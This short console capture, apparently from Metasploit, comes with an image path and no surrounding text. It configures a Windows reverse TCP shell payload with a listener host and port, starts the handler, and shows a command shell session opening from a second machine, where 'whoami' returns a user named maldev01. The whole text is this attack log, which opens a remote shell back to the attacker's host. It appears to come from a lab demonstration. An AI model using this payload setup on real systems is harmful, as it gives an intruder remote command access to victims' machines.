 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
LHOST => 192.168.0.12
LPORT => 1337
[*] Started reverse TCP handler on 192.168.0.12:1337
[*] Command shell session 1 opened (192.168.0.12:1337 -> 192.168.0.191:53130) at 2025-02-25 18:03:53 -0300
Shell Banner:
Microsoft Windows [Version 10.0.19045.5487]
-----
C:\Users\MALDEV01\Desktop>
C:\Users\MALDEV01\Desktop>whoami
whoami
desktop-m919a7k\maldev01
C:\Users\MALDEV01\Desktop>